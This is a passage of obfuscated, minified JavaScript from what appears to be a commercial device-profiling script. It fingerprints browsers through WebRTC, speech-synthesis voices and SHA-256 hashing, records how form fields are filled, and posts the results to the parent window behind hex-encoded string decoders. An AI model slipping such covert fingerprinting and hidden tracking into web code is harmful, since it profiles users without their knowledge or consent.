};var td_n1=function(){};if(typeof Promise===[][[]]+""||td_gt.createOffer.length>0){td_gt.createOffer(td_fe,td_n1);}else{td_gt.createOffer().then(td_fe,td_n1);}}this.setup=function(){var td_yJ=td_n();setTimeout(td_G4,td_RM);
if(!td_p3()){return;}this.m_startWaitTime=td_a();try{var td_X7=((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(154,5)):null)+td_1k+((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(159,11)):null);
var td_Yk={iceServers:[{urls:td_X7+((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(170,3)):null),username:td_tG,credential:td_NM},{urls:td_X7+((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(173,3)):null),username:td_tG,credential:td_NM}]};
td_iG=new td_Gw(td_Yk);td_vc(td_iG);td_uK(td_iG);}catch(td_mp){return;}td_sb=td_n()-td_yJ;};}td_4d.td_1T.push(function(){td_5I=1;});td_4d.tdz_b240339d6bd14cb3bb97d354137c2c8e=new td_4d.td_5Q("\x62\x32\x34\x30\x33\x33\x39\x64\x36\x62\x64\x31\x34\x63\x62\x33\x62\x62\x39\x37\x64\x33\x35\x34\x31\x33\x37\x63\x32\x63\x38\x65\x31\x36\x35\x66\x34\x63\x36\x66\x34\x33\x34\x31\x35\x36\x30\x32\x35\x66\x30\x65\x30\x64\x35\x66\x35\x33\x33\x63\x30\x31\x35\x63\x30\x66\x31\x32\x35\x35\x35\x32\x31\x30\x35\x36\x30\x66");
var td_4d=td_4d||{};function td_4A(td_SM){var td_S2=null;if(typeof tmx_profiling_complete!==[][[]]+""){td_S2=tmx_profiling_complete;}if(td_S2===null){td_S2=td_ei(window.parent);}if(td_S2===null){td_S2=td_ei(window.top);
}if(td_S2!==null){td_S2(td_SM);}else{try{if(typeof window.top.postMessage!==[][[]]+""){window.top.postMessage(((typeof(td_4d.tdz_b240339d6bd14cb3bb97d354137c2c8e)!=="undefined"&&typeof(td_4d.tdz_b240339d6bd14cb3bb97d354137c2c8e.td_f)!=="undefined")?(td_4d.tdz_b240339d6bd14cb3bb97d354137c2c8e.td_f(0,23)):null)+td_SM,"*");
}else{}}catch(td_Rp){}}}function td_ei(td_z9){try{var td_V5=td_z9.origin===window.origin;}catch(td_d7){td_V5=false;}if(td_V5&&typeof td_z9.tmx_profiling_complete!==[][[]]+""){return td_z9.tmx_profiling_complete;
}return null;}td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c=new td_4d.td_5Q("\x66\x66\x63\x37\x34\x62\x66\x34\x63\x34\x36\x61\x34\x35\x35\x62\x61\x62\x64\x31\x65\x35\x36\x37\x31\x32\x63\x39\x61\x38\x36\x63\x31\x33\x31\x35\x30\x36\x31\x37\x34\x37\x31\x36\x31\x34\x35\x64\x30\x30\x34\x30\x35\x35\x30\x65\x35\x39\x31\x62\x35\x34\x31\x32\x31\x31\x30\x65\x30\x31\x31\x66\x31\x30\x34\x37\x35\x38\x30\x64\x35\x63\x35\x64\x31\x39\x31\x34\x31\x35\x34\x63\x34\x35\x35\x39\x34\x30\x31\x35\x31\x30\x35\x65\x30\x39\x31\x31\x31\x35\x35\x64\x35\x39\x31\x34\x31\x65\x34\x38\x31\x34\x35\x31\x35\x30\x30\x34\x30\x30\x31\x37\x30\x38\x34\x35");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}function td_5R(){((typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c)!=="undefined"&&typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f)!=="undefined")?(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f(0,10)):null);
var td_ku=null;var td_fk=true;var td_Uj=0;var td_Je=null;var td_Pz=10;var td_ZZ=1;var td_gM=2;var td_a5=4;var td_ER=((typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c)!=="undefined"&&typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f)!=="undefined")?(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f(10,10)):null);
var td_tD=((typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c)!=="undefined"&&typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f)!=="undefined")?(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f(20,12)):null);
this.tryAgain=function(){return(td_ku)?false:td_fk;};this.getFPParams=function(){if(td_ku){return((typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c)!=="undefined"&&typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f)!=="undefined")?(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f(32,5)):null)+td_ku;
}return null;};this.getRunTimeMS=function(){if(td_Je!==null){return((typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c)!=="undefined"&&typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f)!=="undefined")?(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f(37,4)):null)+td_4d.toFixed(td_Je,2);
}return"";};function td_OD(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_jG(td_kr){if(typeof td_kr.name===[][[]]+""||typeof td_kr.lang===[][[]]+""||typeof td_kr.voiceURI===[][[]]+""||td_kr.voiceURI===null||typeof td_kr.voiceURI.indexOf===[][[]]+""||td_kr.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_Mb=speechSynthesis.getVoices();if(td_Mb===null||Array.isArray(td_Mb)===false||td_Mb.length===0){return true;}var td_OL=new Array(td_Mb.length);if(typeof td_OL.sort===[][[]]+""||td_OL.sort===null||typeof td_OL.join===[][[]]+""||td_OL.join===null){return false;
}var td_qp=null;var td_W4=0;var td_Iv=true;var td_uZ=0;for(var td_Ak=0;td_Ak<td_Mb.length;++td_Ak){var td_FS=td_Mb[td_Ak];if(!td_jG(td_FS)){return false;}td_OL[td_Ak]=td_FS.name+((typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c)!=="undefined"&&typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f)!=="undefined")?(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f(41,2)):null)+td_FS.lang+((typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c)!=="undefined"&&typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f)!=="undefined")?(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f(43,2)):null)+td_FS.voiceURI;
if(td_FS[((typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c)!=="undefined"&&typeof(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f)!=="undefined")?(td_4d.tdz_ffc74bf4c46a455babd1e56712c9a86c.td_f(45,7)):null)]===true){td_qp=td_OL[td_Ak];
td_uZ++;}if((td_Ak+1)===td_OL.length&&td_Ak>0&&td_Iv&&td_FS.name!==td_FS.voiceURI){td_OL[td_Ak]="";td_W4=(td_W4|td_a5);}if(td_Iv){td_Iv=(td_FS.name===td_FS.voiceURI);}if(!td_Iv){if(!(td_W4&td_ZZ)&&td_FS.voiceURI.indexOf(td_ER)===0){td_W4=(td_W4|td_ZZ);
}if(!(td_W4&td_gM)&&td_FS.voiceURI.indexOf(td_tD)===0){td_W4=(td_W4|td_gM);}}}td_OL.sort();if(td_qp!==null){}var td_ba=td_2Q(td_OL.join());td_ku=td_uZ.toString()+","+td_Uj.toString()+","+td_W4.toString()+","+td_ba;
return false;};this.setup=function(){var td_xY=td_n();if(!td_OD()){td_fk=false;td_Je=td_n()-td_xY;return;}var td_hi=this;var td_yU=setInterval(function(){try{if(td_Uj<td_Pz&&td_hi.run()){td_Uj++;return;
}}catch(td_EA){}clearInterval(td_yU);td_fk=false;td_Je=td_n()-td_xY;},100);};}td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487=new td_4d.td_5Q("\x37\x65\x37\x66\x61\x35\x30\x34\x35\x33\x37\x63\x34\x35\x37\x61\x62\x39\x39\x65\x34\x61\x31\x65\x63\x32\x33\x65\x30\x34\x38\x37\x35\x65\x30\x62\x34\x37\x31\x33\x31\x35\x31\x35\x35\x39\x34\x37\x31\x35\x35\x61\x35\x39\x31\x35\x35\x35\x35\x39\x35\x65\x30\x35\x34\x32\x34\x64\x34\x30\x31\x35\x35\x31\x30\x65\x35\x33\x30\x66\x30\x36\x35\x31\x34\x37\x35\x35\x30\x31\x30\x36\x30\x62\x30\x33\x30\x32\x35\x33\x30\x30\x35\x65\x35\x38\x35\x34\x35\x32\x35\x37\x35\x31\x35\x36\x35\x31\x33\x38\x35\x62\x35\x37\x35\x64\x30\x34\x30\x31\x34\x64\x31\x39\x32\x34\x34\x36\x31\x33\x35\x30\x31\x63\x33\x65\x34\x31\x34\x37\x31\x37\x35\x39\x35\x61\x35\x66");
td_3a=function(){var td_zR=((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(0,21)):null);
var td_hB=typeof window===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null);
var td_qI=td_hB?window:{};if(td_qI.JS_SHA256_NO_WINDOW){td_hB=false;}var td_Lb=!td_qI.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_uE=((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(27,16)):null).split("");
var td_HE=[-2147483648,8388608,32768,128];var td_Wt=[24,16,8,0];var td_ir=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_k=[];if(td_qI.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_C3){return Object.prototype.toString.call(td_C3)===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(43,14)):null);
};}if(td_Lb&&(td_qI.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Ln){return typeof td_Ln===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null)&&td_Ln.buffer&&td_Ln.buffer.constructor===ArrayBuffer;
};}instance=new td_WK(false,false);this.update=function(td_JY){instance.update(td_JY);};this.hash=function(td_qy){instance.update(td_qy);return instance.toString();};this.toString=function(){return instance.toString();
};function td_WK(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_WK.prototype.update=function(td_LI){if(this.finalized){return;}var td_DA,td_KZ=typeof td_LI;if(td_KZ!==((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(57,6)):null)){if(td_KZ===((typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487)!=="undefined"&&typeof(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f)!=="undefined")?(td_4d.tdz_7e7fa504537c457ab99e4a1ec23e0487.td_f(21,6)):null)){if(td_LI===null){throw new Error(td_zR);
}else{if(td_Lb&&td_LI.constructor===ArrayBuffer){td_LI=new Uint8Array(td_LI);}else{if(!Array.isArray(td_LI)){if(!td_Lb||!ArrayBuffer.isView(td_LI)){throw new Error(td_zR);}}}}}else{throw new Error(td_zR);
}td_DA=true;}var td_zd,td_CH=0,td_kc,td_oH=td_LI.length,td_g9=this.blocks;while(td_CH<td_oH){if(this.hashed){this.hashed=false;td_g9[0]=this.block;td_g9[16]=td_g9[1]=td_g9[2]=td_g9[3]=td_g9[4]=td_g9[5]=td_g9[6]=td_g9[7]=td_g9[8]=td_g9[9]=td_g9[10]=td_g9[11]=td_g9[12]=td_g9[13]=td_g9[14]=td_g9[15]=0;
}if(td_DA){for(td_kc=this.start;td_CH<td_oH&&td_kc<64;++td_CH){td_g9[td_kc>>2]|=td_LI[td_CH]<<td_Wt[td_kc++&3];}}else{for(td_kc=this.start;td_CH<td_oH&&td_kc<64;++td_CH){td_zd=td_LI.charCodeAt(td_CH);if(td_zd<128){td_g9[td_kc>>2]|=td_zd<<td_Wt[td_kc++&3];
}else{if(td_zd<2048){td_g9[td_kc>>2]|=(192|(td_zd>>6))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}else{if(td_zd<55296||td_zd>=57344){td_g9[td_kc>>2]|=(224|(td_zd>>12))<<td_Wt[td_kc++&3];
td_g9[td_kc>>2]|=(128|((td_zd>>6)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}else{td_zd=65536+(((td_zd&1023)<<10)|(td_LI.charCodeAt(++td_CH)&1023));td_g9[td_kc>>2]|=(240|(td_zd>>18))<<td_Wt[td_kc++&3];
td_g9[td_kc>>2]|=(128|((td_zd>>12)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|((td_zd>>6)&63))<<td_Wt[td_kc++&3];td_g9[td_kc>>2]|=(128|(td_zd&63))<<td_Wt[td_kc++&3];}}}}}this.lastByteIndex=td_kc;this.bytes+=td_kc-this.start;
if(td_kc>=64){this.block=td_g9[16];this.start=td_kc-64;this.hash();this.hashed=true;}else{this.start=td_kc;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_WK.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_Lk=this.blocks,td_C4=this.lastByteIndex;td_Lk[16]=this.block;td_Lk[td_C4>>2]|=td_HE[td_C4&3];this.block=td_Lk[16];
if(td_C4>=56){if(!this.hashed){this.hash();}td_Lk[0]=this.block;td_Lk[16]=td_Lk[1]=td_Lk[2]=td_Lk[3]=td_Lk[4]=td_Lk[5]=td_Lk[6]=td_Lk[7]=td_Lk[8]=td_Lk[9]=td_Lk[10]=td_Lk[11]=td_Lk[12]=td_Lk[13]=td_Lk[14]=td_Lk[15]=0;
}td_Lk[14]=this.hBytes<<3|this.bytes>>>29;td_Lk[15]=this.bytes<<3;this.hash();};td_WK.prototype.hash=function(){var td_IB=this.h0,td_lE=this.h1,td_ll=this.h2,td_mk=this.h3,td_Td=this.h4,td_gx=this.h5,td_ia=this.h6,td_OL=this.h7,td_ZA=this.blocks,td_LZ,td_Xw,td_xa,td_YY,td_bM,td_f5,td_jw,td_wa,td_Ux,td_nR,td_If;
for(td_LZ=16;td_LZ<64;++td_LZ){td_bM=td_ZA[td_LZ-15];td_Xw=((td_bM>>>7)|(td_bM<<25))^((td_bM>>>18)|(td_bM<<14))^(td_bM>>>3);td_bM=td_ZA[td_LZ-2];td_xa=((td_bM>>>17)|(td_bM<<15))^((td_bM>>>19)|(td_bM<<13))^(td_bM>>>10);
td_ZA[td_LZ]=td_ZA[td_LZ-16]+td_Xw+td_ZA[td_LZ-7]+td_xa<<0;}td_If=td_lE&td_ll;for(td_LZ=0;td_LZ<64;td_LZ+=4){if(this.first){td_wa=704751109;td_bM=td_ZA[0]-210244248;td_OL=td_bM-1521486534<<0;td_mk=td_bM+143694565<<0;
this.first=false;}else{td_Xw=((td_IB>>>2)|(td_IB<<30))^((td_IB>>>13)|(td_IB<<19))^((td_IB>>>22)|(td_IB<<10));td_xa=((td_Td>>>6)|(td_Td<<26))^((td_Td>>>11)|(td_Td<<21))^((td_Td>>>25)|(td_Td<<7));td_wa=td_IB&td_lE;
td_YY=td_wa^(td_IB&td_ll)^td_If;td_jw=(td_Td&td_gx)^(~td_Td&td_ia);td_bM=td_OL+td_xa+td_jw+td_ir[td_LZ]+td_ZA[td_LZ];td_f5=td_Xw+td_YY;td_OL=td_mk+td_bM<<0;td_mk=td_bM+td_f5<<0;}td_Xw=((td_mk>>>2)|(td_mk<<30))^((td_mk>>>13)|(td_mk<<19))^((td_mk>>>22)|(td_mk<<10));
td_xa=((td_OL>>>6)|(td_OL<<26))^((td_OL>>>11)|(td_OL<<21))^((td_OL>>>25)|(td_OL<<7));td_Ux=td_mk&td_IB;td_YY=td_Ux^(td_mk&td_lE)^td_wa;td_jw=(td_OL&td_Td)^(~td_OL&td_gx);td_bM=td_ia+td_xa+td_jw+td_ir[td_LZ+1]+td_ZA[td_LZ+1];
td_f5=td_Xw+td_YY;td_ia=td_ll+td_bM<<0;td_ll=td_bM+td_f5<<0;td_Xw=((td_ll>>>2)|(td_ll<<30))^((td_ll>>>13)|(td_ll<<19))^((td_ll>>>22)|(td_ll<<10));td_xa=((td_ia>>>6)|(td_ia<<26))^((td_ia>>>11)|(td_ia<<21))^((td_ia>>>25)|(td_ia<<7));
td_nR=td_ll&td_mk;td_YY=td_nR^(td_ll&td_IB)^td_Ux;td_jw=(td_ia&td_OL)^(~td_ia&td_Td);td_bM=td_gx+td_xa+td_jw+td_ir[td_LZ+2]+td_ZA[td_LZ+2];td_f5=td_Xw+td_YY;td_gx=td_lE+td_bM<<0;td_lE=td_bM+td_f5<<0;td_Xw=((td_lE>>>2)|(td_lE<<30))^((td_lE>>>13)|(td_lE<<19))^((td_lE>>>22)|(td_lE<<10));
td_xa=((td_gx>>>6)|(td_gx<<26))^((td_gx>>>11)|(td_gx<<21))^((td_gx>>>25)|(td_gx<<7));td_If=td_lE&td_ll;td_YY=td_If^(td_lE&td_mk)^td_nR;td_jw=(td_gx&td_ia)^(~td_gx&td_OL);td_bM=td_Td+td_xa+td_jw+td_ir[td_LZ+3]+td_ZA[td_LZ+3];
td_f5=td_Xw+td_YY;td_Td=td_IB+td_bM<<0;td_IB=td_bM+td_f5<<0;}this.h0=this.h0+td_IB<<0;this.h1=this.h1+td_lE<<0;this.h2=this.h2+td_ll<<0;this.h3=this.h3+td_mk<<0;this.h4=this.h4+td_Td<<0;this.h5=this.h5+td_gx<<0;
this.h6=this.h6+td_ia<<0;this.h7=this.h7+td_OL<<0;};td_WK.prototype.hex=function(){this.finalize();var td_ap=this.h0,td_nB=this.h1,td_ij=this.h2,td_db=this.h3,td_Tc=this.h4,td_rI=this.h5,td_Ui=this.h6,td_pE=this.h7;
var td_Rm=td_uE[(td_ap>>28)&15]+td_uE[(td_ap>>24)&15]+td_uE[(td_ap>>20)&15]+td_uE[(td_ap>>16)&15]+td_uE[(td_ap>>12)&15]+td_uE[(td_ap>>8)&15]+td_uE[(td_ap>>4)&15]+td_uE[td_ap&15]+td_uE[(td_nB>>28)&15]+td_uE[(td_nB>>24)&15]+td_uE[(td_nB>>20)&15]+td_uE[(td_nB>>16)&15]+td_uE[(td_nB>>12)&15]+td_uE[(td_nB>>8)&15]+td_uE[(td_nB>>4)&15]+td_uE[td_nB&15]+td_uE[(td_ij>>28)&15]+td_uE[(td_ij>>24)&15]+td_uE[(td_ij>>20)&15]+td_uE[(td_ij>>16)&15]+td_uE[(td_ij>>12)&15]+td_uE[(td_ij>>8)&15]+td_uE[(td_ij>>4)&15]+td_uE[td_ij&15]+td_uE[(td_db>>28)&15]+td_uE[(td_db>>24)&15]+td_uE[(td_db>>20)&15]+td_uE[(td_db>>16)&15]+td_uE[(td_db>>12)&15]+td_uE[(td_db>>8)&15]+td_uE[(td_db>>4)&15]+td_uE[td_db&15]+td_uE[(td_Tc>>28)&15]+td_uE[(td_Tc>>24)&15]+td_uE[(td_Tc>>20)&15]+td_uE[(td_Tc>>16)&15]+td_uE[(td_Tc>>12)&15]+td_uE[(td_Tc>>8)&15]+td_uE[(td_Tc>>4)&15]+td_uE[td_Tc&15]+td_uE[(td_rI>>28)&15]+td_uE[(td_rI>>24)&15]+td_uE[(td_rI>>20)&15]+td_uE[(td_rI>>16)&15]+td_uE[(td_rI>>12)&15]+td_uE[(td_rI>>8)&15]+td_uE[(td_rI>>4)&15]+td_uE[td_rI&15]+td_uE[(td_Ui>>28)&15]+td_uE[(td_Ui>>24)&15]+td_uE[(td_Ui>>20)&15]+td_uE[(td_Ui>>16)&15]+td_uE[(td_Ui>>12)&15]+td_uE[(td_Ui>>8)&15]+td_uE[(td_Ui>>4)&15]+td_uE[td_Ui&15];
td_Rm+=td_uE[(td_pE>>28)&15]+td_uE[(td_pE>>24)&15]+td_uE[(td_pE>>20)&15]+td_uE[(td_pE>>16)&15]+td_uE[(td_pE>>12)&15]+td_uE[(td_pE>>8)&15]+td_uE[(td_pE>>4)&15]+td_uE[td_pE&15];return td_Rm;};td_WK.prototype.toString=td_WK.prototype.hex;
};td_4d.tdz_0e1909a713134b7b9dc11c22c7a98d40=new td_4d.td_5Q("\x30\x65\x31\x39\x30\x39\x61\x37\x31\x33\x31\x33\x34\x62\x37\x62\x39\x64\x63\x31\x31\x63\x32\x32\x63\x37\x61\x39\x38\x64\x34\x30\x34\x33\x31\x31\x34\x33\x35\x30\x35\x65\x35\x65\x30\x65\x35\x35\x35\x62\x35\x36\x35\x32\x34\x37");
var td_4d=td_4d||{};var td_0m=null;function td_6P(){var td_tN=null;var td_kk=false;function td_AB(){var td_X7=3;var td_qb={};var td_Qb={};var td_yx=false;var td_nM=false;var td_mI=0;var td_J2=0;var td_i4=1;
var td_ne=2;var td_iU=0;var td_RZ=1;var td_e0=0;var td_w9=1;var td_VE=2;var td_Fv=3;var td_Sk=4;var td_Yi=5;var td_TB=6;var td_Zj=128;var td_uK=(typeof"".substring!==[][[]]+""&&"".substring!==null);var td_cj=(typeof"".trim!==[][[]]+""&&"".trim!==null);
this.getVersion=function(){return td_X7;};this.getIdRef=function(){return R_ID_REF;};this.getUsedRef=function(){return td_J2;};this.getFillRef=function(){return td_ne;};this.getUnsetFillType=function(){return td_e0;
};this.getKeypressFillType=function(){return td_w9;};this.getPointerpressFillType=function(){return td_VE;};this.getPasteFillType=function(){return td_Fv;};this.getAutofilFillType=function(){return td_Sk;
};this.getAutocompleteFillType=function(){return td_Yi;};function td_FH(td_ny,td_D3,td_zW){var td_G6=false;var td_mY=[];if(typeof td_ny!==[][[]]+""&&td_ny!==null){td_G6=td_ny;}var td_DI=td_e0;if(typeof td_zW!==[][[]]+""&&td_zW!==null){td_DI=td_zW;
}td_mY[td_J2]=td_G6;td_mY[td_ne]=td_DI;td_mY[td_i4]=td_D3;return td_mY;}function td_RB(td_lq,td_qi,td_ua,td_ds){if(typeof td_ds===[][[]]+""||td_ds===null){return[td_lq,td_qi,td_ua,td_ds];}return[td_lq,td_qi,td_ua,td_mL(td_ds)];
}function td_H3(td_IX){if(td_tN===null){return false;}return td_tN.shouldIgnoreByEvent(td_IX);}function td_AH(td_ZP,td_hC){if(typeof td_hC===[][[]]+""||td_hC===null||td_hC===""){return false;}if(typeof td_qb[td_ZP][R_ID_REF]!==[][[]]+""&&td_qb[td_ZP][R_ID_REF]!==td_hC){td_qb[td_ZP][R_ID_REF]=td_hC;
return true;}return false;}function td_J8(td_Bd,td_Nv){if(typeof td_Nv===[][[]]+""||td_Nv===null||td_Nv===[][[]]+""){return false;}if(typeof td_qb[td_Bd][td_ne]!==[][[]]+""&&td_qb[td_Bd][td_ne]!==td_Nv){td_qb[td_Bd][td_ne]=td_Nv;
return true;}return false;}function td_uX(td_Yb,td_aP){if(typeof td_Yb===[][[]]+""||td_Yb===null){return false;}if(typeof td_aP===[][[]]+""||td_aP===null){return false;}if(typeof td_qb[td_Yb][td_J2]!==[][[]]+""&&td_qb[td_Yb][td_J2]!==td_aP){td_qb[td_Yb][td_J2]=td_aP;
return true;}return false;}function td_sY(td_Yk,td_qe,td_Qx){if(typeof td_qe===[][[]]+""||td_qe===null){return false;}if(typeof td_Qb[td_Yk]===[][[]]+""){return false;}var td_jJ=td_mL(td_qe);var td_wr=td_Qb[td_Yk][td_RZ];
if(td_wr===td_jJ){return false;}td_Qb[td_Yk][td_RZ]=td_jJ;if(td_Qx===null&&td_qb[td_Yk][td_J2]===false||td_qb[td_Yk][td_ne]===td_e0){td_qb[td_Yk][td_ne]=td_Sk;}else{if(td_Qx===null&&td_qb[td_Yk][td_J2]===true&&td_qb[td_Yk][td_ne]===td_e0&&td_wr!==null&&td_wr!==""&&td_wr!==0){td_qb[td_Yk][td_ne]=td_TB;
}}return true;}function td_jb(td_bc,td_VS,td_C8,td_t5){var td_Mr=td_uX(td_bc,td_VS);var td_j1=td_sY(td_bc,td_t5,td_C8);var td_Al=td_J8(td_bc,td_C8);return(td_Mr||td_j1||td_Al);}function td_CL(td_fu,td_Ck,td_GA,td_em,td_AJ,td_Oe,td_Dn){td_qb[td_fu]=td_FH(td_AJ,td_em,td_Oe);
td_Qb[td_fu]=td_RB(td_em,td_Ck,td_GA,td_Dn);td_mI+=1;}function td_mL(td_Qa){var td_w0=0,td_Fo=td_Qa.length,td_G9=0;if(td_Fo>0){while(td_G9<td_Fo){td_w0=(td_w0<<5)-td_w0+td_Qa.charCodeAt(td_G9++)|0;}}return td_w0;
}function td_xS(td_yl){if(typeof td_yl!==((typeof(td_4d.tdz_0e1909a713134b7b9dc11c22c7a98d40)!=="undefined"&&typeof(td_4d.tdz_0e1909a713134b7b9dc11c22c7a98d40.td_f)!=="undefined")?(td_4d.tdz_0e1909a713134b7b9dc11c22c7a98d40.td_f(0,6)):null)||td_yl===null){return null;
}if(!td_uK){return td_yl;}if(!td_cj){return td_yl.substring(0,td_Zj);}return td_yl.substring(0,td_Zj).trim();}function td_bF(td_rW,td_zc,td_w5){return td_xS(((td_zc)?td_zc:td_w5));}this.isPending=function(){return td_nM;
};this.resetPending=function(){td_nM=false;};this.makeKey=function(td_NZ,td_Xo,td_Iv){return td_bF(td_NZ,td_Xo,td_Iv);};this.exists=function(td_DK,td_C3,td_yp){var td_kC=td_bF(td_DK,td_C3,td_yp);return(typeof td_qb[td_kC]!==[][[]]+""&&td_qb[td_kC]!==null);
};this.setAttr=function(td_lD,td_Gc){if(td_yx===true||typeof td_lD===[][[]]+""||typeof td_lD===null||typeof td_Gc===[][[]]+""||typeof td_Gc===null){return;}td_qb[td_lD]=td_Gc;};this.set=function(td_sQ,td_Kf,td_ct,td_Zg,td_az,td_RS){if(td_yx===true){return;
}if(td_sQ===null||(td_Kf===null&&td_ct===null)){return;}if(td_H3(td_sQ,td_Kf,td_ct)){return;}var td_md=td_bF(td_sQ,td_ct,td_Kf);if(typeof td_qb[td_md]!==[][[]]+""&&td_qb[td_md]!==null){if(td_jb(td_md,td_Zg,td_az,td_RS)){td_nM=true;
}return;}td_CL(td_md,td_ct,td_Kf,td_sQ,td_Zg,td_az,td_RS);td_nM=true;};this.getJsonData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_qb);}return"";
};this.getJsontrackingData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_Qb);}return"";};this.length=function(){return td_mI;};}function td_ov(){if(typeof td_1e!==[][[]]+""&&td_1e!==null){td_tN=td_1e();
